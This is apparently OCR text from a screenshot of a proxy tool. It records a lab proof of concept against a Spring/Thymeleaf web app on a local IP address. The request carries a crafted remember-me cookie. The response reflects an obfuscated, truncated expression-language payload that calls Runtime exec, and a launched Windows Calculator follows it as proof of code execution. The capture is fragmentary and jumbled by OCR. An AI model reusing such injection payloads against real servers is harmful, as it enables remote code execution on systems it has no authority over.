 Request
Raw Params Headers Hex
GET /;jsessionid=2464C8FFB755228F602633EA2B8A7037 HTTP/1.1
Host: 192.168.43.201:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.43.201:8080/login;jsessionid=2464C8FFB755228F602633EA2B8A7
037
Cookie:
remember-me=bvik1nAmjEAIlRdn5UKWGC9uCj0hW0P2B6k1uigkS1acKxD9b_xNi-x
09UGgjU1DvDEI2GGk4Jn0ApM_cSVc0G7kGnvvtewNRVsfqFUCR0fMAPqbj6yqAC
W6XVtt8Fp1nBwebKd7pkYSZCv6Yj3X7H-0-8HDV6F3sS3yWHUQEBPAyiNmKfkSK
UV5VVINdo16Nij8YX8HvKdeMHJ7_5Sdjfmfq3dKPeUOivMyVp_GdEkffgly4YX4eWC
OzQRr4uQgodsKw2pC9N9udnw3Fz7O5ZhzmoYttjLubBowMtkF-Q6HHCvBrK9SWC
zRQXC6jqYX_XeqyZuDreUixnpXpzIN9H7gNu6g_wGm_cm_ZTToae358b5MVNWC7
1uaMEt3PRJI
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Sat, 23 Mar 2019 10:17:23 GMT
Connection: close
Content-Length: 1035
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:sec="http://www.thymeleaf.org/thymeleaf
<head>
<meta charset="UTF-8" />
<title>Hello</title>
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5G
crossorigin="anonymous" />
</head>
<body>
<div class="container">
<div class="row">
<article>
<h2>Hello,
#{T(String).getClass().forName(&quot;java.l&quo
ime&quot;).getMethod(&quot;ex&quot;+&quot
ng).getClass().forName(&quot;java.l&quot;+&q
uot;).getMethod(&quot;getRu&quot;+&quot;ntim
ss().forName(&quot;java.l&quot;+&quot;ang.Ru
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −